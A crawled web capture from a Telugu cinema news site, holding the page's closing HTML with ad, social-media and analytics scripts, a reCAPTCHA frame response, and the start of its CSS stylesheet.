(adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                                               
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
     <center>
         <h2>Special Offer</h2>
         <br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakeshkseo_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9028715502"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
 
                        </div>
                        
                        
                    </div>                </div>
            </div>
        </div>
    </div>
    
    
    

   <div class="container">
                <div class="row">
                <a href="https://www.rakeshtechsolutions.com/services" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/digital_marketing_and_website_designservices.jpg" alt="Add"></a>
</div>
</div>



<footer>
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>About Us</h3>
                            <p>
                                Tolly Cine News - Read Latest Telugu Movie News, Telugu Cinema Reviews, Tollywood Film News, Telugu Film Actors and Actress News, Collections, Movie Release Dates, Short Films, Web series, Cinema Comedy Videos, Bigg boss Videos, Celebrity Home Tours, Latest Updates
                                </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/?ref=page_internal" data-tabs="timeline" data-width="320" data-height="380" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tcntollycinenews/?ref=page_internal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/?ref=page_internal">Tollycine News</a></blockquote></div>
                        </div>
                    </div>


                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Post Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/29/Movie-News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie Reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/44/Web-series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Web series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/46/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/53/Home-Tours"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Home Tours</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    
                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Video Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/21/Teasers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Teasers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/22/Trailers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Trailers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/23/Video-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Video Songs</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/24/Short-Films"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Short Films</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/30/Interviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Interviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/43/comedy-scenes"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> comedy scenes</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/49/Live-Shows"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Live Shows</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/52/bigg-boss"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> bigg boss</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/40/Gossips"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Gossips</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/41/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/54/Movie-reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/55/Surya-Web-Series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Surya Web Series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/57/Folk-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Folk Songs</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    <!-- Footer From Flickr Section End Here -->
                </div>
            </div>
        </div>
        
        

        <!-- Footer Copyright Area Start Here -->
        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="footer-bottom">
                            <p> &copy; 2019 Tolly Cine News. All rights reserved - <a href="https://www.rakeshtechsolutions.com/">Rakesh Tech Solutions</a> </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>

    <!-- Start scrollUp  -->
    <div id="return-to-top">
        <span>Top</span>
    </div>
    <!-- End scrollUp  -->
   <script type='text/javascript'>
$(document).ready(function() {$('img#closed').click(function(){$('#bl_banner').hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
<div>
<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src=' https://www.rakeshtechsolutions.com/assets/img/btn_close.gif ' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tolly cne news -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="5568785801"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>


<!-- AD - RW - Footer ad - Desktop / mobile - (UDate: 2019) End-->
</center>
          </div>
    <!-- Footer Area Section End Here -->
    
    <!-- all js here -->
	<script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
    <!-- jquery latest version -->
    <script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
	 <!-- jquery-ui js -->
    <script src="https://www.tollycinenews.com/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://www.tollycinenews.com/js/bootstrap.min.js"></script>
    <!-- meanmenu js -->
    <script src="https://www.tollycinenews.com/js/jquery.meanmenu.js"></script>
    <!-- wow js -->
    <script src="https://www.tollycinenews.com/js/wow.min.js"></script>
	<!-- owl.carousel js -->
    <script src="https://www.tollycinenews.com/js/owl.carousel.min.js"></script>
    <!-- magnific-popup js -->
    <script src="https://www.tollycinenews.com/js/jquery.magnific-popup.js"></script>
	
    <!-- jquery.counterup js -->
    <script src="https://www.tollycinenews.com/js/jquery.counterup.min.js"></script>
    <script src="https://www.tollycinenews.com/js/waypoints.min.js"></script>
    <!-- jquery light box -->
    <script src="https://www.tollycinenews.com/js/lightbox.min.js"></script>
    <!-- Nivo slider js -->
    <script src="https://www.tollycinenews.com/inc/custom-slider/js/jquery.nivo.slider.js" type="text/javascript"></script>
    <script src="https://www.tollycinenews.com/inc/custom-slider/home.js" type="text/javascript"></script>
    <!-- main js -->
    <script src="https://www.tollycinenews.com/js/main.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71908635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71908635-1');
</script>


    
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YRy-o-fvkGZKY2v034U_og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768644091292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tollycinenews.com/css/style.css
body_size: 17187
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600|Roboto:400,500,700|Dhurjati|Tenali+Ramakrishna|Mandali|roboto|Fira+Sans');

html,
body {
  height: 100%;
  font-size: 16px;
  color: #434343;
  font-family: 'Fira Sans', sans-serif; 
  vertical-align: baseline;
  line-height: 28px;
  background: #fff; 
  letter-spacing:0.5px;
}


p, h1, h2, h3, h4, h5, h6{
 font-family:'Roboto', sans-serif;
 line-height: 28px;
    
}

/* ....................................
1. General CSS
.......................................*/
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 26px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 26px;
}
.title1 {
  color: #d32f2f;
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 10px;
  display: block;
}
.title2 {
  color: #101010;
  font-size: 26px;
  line-height: 30px;
  text-transform: capitalize;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.title2 span {
  color: #777777;
  font-size: 24px;
  float: right;
}
.spc-o {
  margin-bottom: 0 !important;
}
.hidden-desktop {
  display: none;
}
.more {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 19px;
  color: #434343;
}
.fa-heart-o:hover {
  color: #d32f2f !important;
}
.fa-user-o {
  font-size: 11px;
}
.fa-comment-o {
  font-size: 12px;
}
.author {
  font-size: 12px;
}
.more i {
  color: #101010;
  margin-left: 3px;
}
.more i:hover {
  color: #d32f2f;
}
.category-btn {
  font-size: 12px;
  line-height: 18px;
  color: #101010;
  text-transform: uppercase;
  background: #ffffff;
  padding: 5px 16px;
  font-weight: 400;
}
.hvr-bounce-to-right::before {
  background: #d32f2f;
}
.category-page .fa-link {
  border: 2px solid #f52222;
  border-radius: 100%;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  width: 60px;
}
.author {
  font-size: 14px;
  text-transform: capitalize;
}
.author .fa-user-o {
  baseline-shift: 1px;
}
.clear {
  clear: both;
}
.title-panel {
  background: #ffffff none repeat scroll 0 0;
  border-color: #d32f2f;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px 2px 1px 5px;
  margin: 0 0 32px;
  overflow: hidden;
  padding: 20px 15px;
  text-transform: uppercase;
}
.btn-small {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 15px;
  padding: 6px 14px;
}
.aligncenter {
  display: block;
  margin: 0 auto 26px;
}
.paddimg-left-none {
  padding-left: 0;
}
.paddimg-right-none {
  padding-right: 0;
}
.separator-large {
  margin: 50px 0;
}
.separator-large2 {
  margin-top: 50px;
}

span.category {
  display: block;
}
span.category a {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
}
span.category a:hover {
  background: #000000;
  color: #fff;
}
.title3 {
  color: #101010;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.padding-null {
  padding: 0;
}
.title3 span {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  display: block;
  color: #101010;
  margin-top: 14px;
}
.separator-mediam {
  margin-bottom: 25px;
}
a:focus {
  outline: 0px solid;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
 padding-top: -1px;
    line-height: 32px!important;
    margin: 0px 0 0px 0px;
}
h4 {
  text-transform: capitalize;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 15px;
  color: #000;
}
a {
  transition: all 0.5s ease 0s;
  text-decoration: none;
}
a:hover {
  color: #d32f2f;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0 none;
  color: #d32f2f;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #d32f2f;
  text-shadow: none;
}
::selection {
  background: #d32f2f;
  text-shadow: none;
  color: #ffffff;
}
.around-news li:first-child {
  margin-top: 0 !important;
}
.browserupgrade {
  margin: 26px 0;
  background: #d32f2f;
  color: #333333;
  padding: 26px 0;
}
.acurate {
  margin: 0;
  padding: 0;
}
.padding {
  padding: 30px;
}
.padding-top {
  padding-top: 30px;
}
.padding-bottom {
  padding-bottom: 30px;
}
.padding1 {
  padding: 60px;
}
.padding-top1 {
  padding-top: 60px;
}
.text-right {
  text-align: right;
}
.title-bg {
  position: relative;
  font-size: 20px;
  color: #101010;
  line-height: 30px;
  display: inline-block;
  text-transform: uppercase;
}

.view-area {
  overflow: hidden;
  padding-bottom: 13px;
}
.view-area a {
  font-size: 15px;
  color: #101010;
  font-weight: 400;
}
.view-area a:hover {
  color: #d32f2f;
}
.padding-bottom1 {
  padding-bottom: 60px;
}
.mobile-menu-area {
  display: none;
}
.mean-container .mean-nav {
  position: absolute;
  top: 100%;
}
.section-title {
  text-align: center;
}
.section-title h2 {
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 25px;
}
.section-title h2:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 60px;
  height: 2px;
  content: "";
  bottom: 0;
  margin: auto;
  background: #d32f2f;
}
.section-title h2:before {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 40px;
  height: 2px;
  content: "";
  bottom: 5px;
  margin: auto;
  background: #d32f2f;
}
.section-title h2 span {
  color: #d32f2f;
  font-weight: 400;
}
.section-title img {
  margin-bottom: 50px;
  display: none;
}
.section-title p {
  padding: 0 150px;
  margin-bottom: 30px;
}
.view-more {
  display: block;
  width: 100%;
  text-align: center;
  margin: auto;
}
.view-more a {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  border-radius: 0px;
  padding: 10px 18px;
}
.view-more a:hover {
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
}
/* ------------------------------------
2.Header area start here 
---------------------------------------*/
.header-top-area {
  padding: 5px 0;
  border-bottom: 1px solid #dddddd;
  font-size: 12px;
  line-height: 28px;
}
.header-top-area .header-top-left ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top-area .header-top-left ul li {
  display: inline-block;
  margin-right: 25px;
  color: #101010;
}
.header-top-area .header-top-left ul li a {
  transition: all 0.5s ease 0s;
  color: #101010;
}
.header-top-area .header-top-left ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-left ul li.active a {
  color: #d32f2f;
}
.header-top-area .header-top-right ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
.header-top-area .header-top-right ul li {
  display: inline-block;
}
.header-top-area .header-top-right ul li a {
  color: #101010;
  transition: all 0.5s ease 0s;
}
.header-top-area .header-top-right ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-right ul li i {
  font-weight: 600;
  font-size: 14px;
  margin-right: 10px;
  color: #101010;
}
.header-top-area .social-media-area ul {
  text-align: right;
}
.header-top-area .social-media-area ul li {
  display: inline-block;
  margin: 0 2px;
}
.header-top-area .social-media-area ul li a i {
  display: block;
  width: 30px;
  height: 28px;
  line-height: 28px;
  border-radius: 2px;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
}
.fa-facebook
{
    color:#fff;
    background:#3a559f;
}
.fa-twitter
{
    color:#fff;
    background:#00aced;
}
.fa-linkedin
{
    color:#fff;
    background:#0e76a8;
}
.fa-google
{
    color:#fff;
    background:#cd211f;
}
.fa-instagram
{
    color:#fff;
    background:#cd211f;
}
.header-top-area .social-media-area ul li a:hover {
  color: #d32f2f;
  transform: rotate(360deg);
  border-radius: 2px;
}
.header-top-area .social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
.ticker-top {
  background: #fff;
}
.ticker-top .ticker-head {
  padding: 10px 15px;
}
.ticker-top .tickers .owl-nav {
  right: -13px;
}
.home2 .header-middle-area .logo-area {
  padding-top: 0;
}

.header-middle-area .right-banner p {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 31px;
  margin: 0;
}
.header-middle-area .right-banner p span {
  font-size: 15px;
  display: block;
  font-weight: 600;
}
.header-middle-area .right-banner a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  border: 1px solid #fff;
  border-radius: 2px;
  padding: 3px 25px;
  text-transform: uppercase;
  margin-top: 14px;
}
.header-middle-area .right-banner a:hover {
  border: 1px solid #d32f2f;
}
.header-middle-area .right-banner .hvr-bounce-to-right::before {
  background: #d32f2f;
}
.header-bottom-area {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .logo-area {
  padding: 20px 0;
}
.header-bottom-area .logo-area a img {
  display: inline-block;
}
.header-bottom-area .main-menu {
  padding-left: 10px;
}
.header-bottom-area .main-menu ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.header-bottom-area .main-menu ul li {
  display: inline-block;
  position: relative;
  /* Dropdown Menu area */
}

.header-bottom-area .main-menu ul li:first-child {
  padding-left: 0;
}
.header-bottom-area .main-menu ul li a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  color: #101010;
  font-weight: 600;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  letter-spacing: 1px;
  padding: 16px 9px;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
}
.header-bottom-area .main-menu ul li a i {
  margin-left: 0px;
  color: #101010;
  font-size: 9px;
}
.header-bottom-area .main-menu ul li a:hover
{
   border-top:2px solid #d32f2f;
   border-bottom:2px solid #d32f2f;
}

.header-bottom-area .main-menu ul li.active a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover:after {
  width: 48px;
}
.header-bottom-area .main-menu ul li:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:after {
  position: absolute;
}
.header-bottom-area .main-menu ul li ul {
  background: #f2f2f2;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 101%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  width: 250px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  border-top: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li {
  display: block;
  margin: 0;
  padding: 0;
  border-right: 0px solid transparent;
}
.header-bottom-area .main-menu ul li ul li a i {
  float: right;
  font-size: 18px;
  margin-top: 3px;
}
.header-bottom-area .main-menu ul li ul li:after {
  display: none;
}
.header-bottom-area .main-menu ul li ul li:last-child {
  border-bottom: 0;
  float:left;
}
.header-bottom-area .main-menu ul li ul li a {
  display: block;
  padding: 6px 20px;
  text-transform: none;
  transition: all 0.5s ease 0s;
  color: #101010 !important;
  font-weight: 400;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .main-menu ul li ul li a:hover {
  padding-left: 30px;
  color: #d32f2f !important;
}
.header-bottom-area .main-menu ul li ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  transform: scaleY(0) !important;
  visibility: hidden !important;
  opacity: 0 !important;
  transition: all 0.5s ease 0s !important;
  border: none;
  border-left: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li ul li {
  display: inline-block;
}
.header-bottom-area .main-menu ul li ul li ul li a {
  width: 248px;
}
.header-bottom-area .main-menu ul li ul li:hover ul {
  opacity: 1 !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
}
.header-bottom-area .main-menu ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.header-bottom-area .container {
  position: relative;
}
.header-bottom-area .search .search-icon {
  display: block;
  color: #101010;
  text-align: right;
}
.header-bottom-area .search .search-icon i {
  background: #1E56A6;
  color: #ffffff;
  padding: 8px;
  margin-top: 13px;
}
.header-bottom-area .search .search-box {
  top: 13px;
  position: absolute;
  right: 45px;
  width: 100%;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}
.header-bottom-area .search .search-box input {
  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 31px;
  border-top: 2px solid #d32f2f;
  border-left: 2px solid #d32f2f;
  border-bottom: 2px solid #d32f2f;
  transition: right 0.3s ease 0s;
}
.header-bottom-area .mega.sub-menu {
  width: 100%;
  width: 940px;
  padding-top: 15px;
  padding-bottom: 15px;
  
  box-shadow: none;
}




.header-bottom-area #mega2{
left: -126px !important;
}

.header-bottom-area #mega3{
left: -156px !important;
}

.header-bottom-area #mega4{
left: -306px !important;
}

.header-bottom-area .mega.sub-menu a {
  padding: 0;
}
.header-bottom-area .mega.sub-menu img {
  transition: all 0.5s ease 0s;
}
.header-bottom-area .mega.sub-menu h3 {
  margin: 15px 0 10px;
  line-height: 22px;
}
.header-bottom-area .mega.sub-menu h3 a {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  color: #101010 !important;
  padding: 0;
}
.header-bottom-area .mega.sub-menu h3 a:hover {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu p {
  margin: 0;
  line-height: 18px;
  font-size: 13px;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover h3 a {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover img {
  opacity: .7;
}
.active2 a {
  color: red;
}
.header-bottom-area ul > li > ul > li.active > a {
  color: #d32f2f !important;
}
/* ------------------------------------
  3.Breaking News Slider Here 
---------------------------------------*/
#top-news-slider {
  padding: 7px 0;
  line-height: 30px;
}
#top-news-slider .item img {
  height: 30px;
}
#top-news-slider div a {
  color: #434343;
}
#top-news-slider div a:hover {
  color: #d32f2f;
}
#top-news-slider span {
  padding-left: 10px;
  position: absolute;
  font-size: 12px;
  font-weight: 500;
}
.ticker-head {
  background: #d32f2f none repeat scroll 0 0;
  color: #fff;
  font-size: 16px;
  margin-left: 0;
  margin-top: 0;
  padding: 10px 5px;
}
.ticker-head i {
  padding-left: 15px;
}
/* ------------------------------------
  4.Slide Menu Section Start Here 
---------------------------------------*/
.slide-menu-area {
  background: rgba(211, 47, 47, 0.9);
  width: 0px;
  height: 100vh;
  position: fixed;
  right: -360px;
  top: 0px;
  padding: 200px 30px;
  transition: all 0.5s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.slide-menu-area .close {
  position: absolute;
  left: 0;
  top: 0;
  color: #ffffff;
  opacity: 1;
  padding: 10px;
}
.slide-menu-area .close i {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
  transition: all 0.5s ease 0s;
}
.slide-menu-area .close i:hover {
  color: #222222;
}
.slide-menu-area.highlight {
  right: 0;
  opacity: 1;
  width: 300px;
  visibility: visible;
  z-index: 999;
}
.slide-menu-area h3 {
  color: #ffffff;
  font-weight: 600;
  position: relative;
}
.slide-menu-area h3:after {
  position: absolute;
  content: "";
  top: 30px;
  left: 0px;
  width: 60px;
  height: 2px;
  font-style: normal;
  background: #ffffff;
}
.slide-menu-area ul {
  text-align: left;
  transition: all 0.5s ease 0s;
  margin: 0;
  padding: 0;
}
.slide-menu-area ul li {
  display: block;
  position: relative;
  font-size: 14px;
  color: #ffffff;
  margin-right: 30px;
  padding: 10px 0;
}
.slide-menu-area ul li:last-child {
  margin-right: 0;
}
.slide-menu-area ul li span {
  font-weight: 600;
  color: #ffffff;
  padding: 0 1px;
}
.slide-menu-area ul li span i {
  margin-left: 50px;
}
.slide-menu-area ul li a {
  display: block;
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.slide-menu-area ul li a:hover {
  color: #dddddd;
}
.slide-menu-area ul li i {
  color: #ffffff;
  margin-right: 10px;
  font-size: 12px;
}
.slide-menu-area .footer-social-media-area ul {
  text-align: left;
}
.slide-menu-area .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.slide-menu-area .footer-social-media-area ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  color: #dddddd;
  background: #000000;
  border: 1px solid #d32f2f;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: right;
}
.slide-menu-area .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid #d32f2f;
}
.slide-menu-area .footer-social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
/* ------------------------------------
4.1. Home Two Slider Area Start Here 
---------------------------------------*/
.slider-area span.comment {
  font-size: 12px;
  background: transparent !important;
}
.slider-area span.comment > a {
  font-size: 12px;
  color: #FFF;
  padding-left: 10px !important;
  background: transparent!important;
  font-weight: 400 !important;
}
.slider-area span.comment > a > i {
  margin-right: 0 !important;
}
.slider-area .slides {
  position: relative;
  overflow: hidden;
}
.slider-area .slides:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.slider-area .slides .nivo-caption,
.slider-area .slides .nivo-directionNav a {
  z-index: 100;
  
}
.nivo-caption h1
{
    background:rgba(0,0,0,0.5);
    padding:5px;
    width:100%;
    text-align:center;
}
.slider-area .slider-1 {
  text-align: left;
}
.slider-area .slider-1 h1 {
  font-size: 30px;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.slider-area .slider-1 h2 {
  font-size: 26px;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}

.slider-area .slider-1 h2 a {
  color: #ffffff;
}
.slider-area .slider-1 h2 a:hover {
  color: #d32f2f;
}
.slider-area .slider-1 h2 span {
  color: #d32f2f;
}


.slider-area .slider-1 h1 a {
  color: #ffffff;
}
.slider-area .slider-1 h1 a:hover {
  color: #d32f2f;
}
.slider-area .slider-1 h1 span {
  color: #d32f2f;
}
.slider-area .slider-1 div.title2 {
  font-size: 16px;
  color: #ffffff;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
}

.slider-area .slider-1 div.slider-botton {
  display: block;
  margin-top: 290px;
}
.slider-area .slider-1 div.slider-botton ul li {
  display: inline-block;
  margin-right: 10px;
}
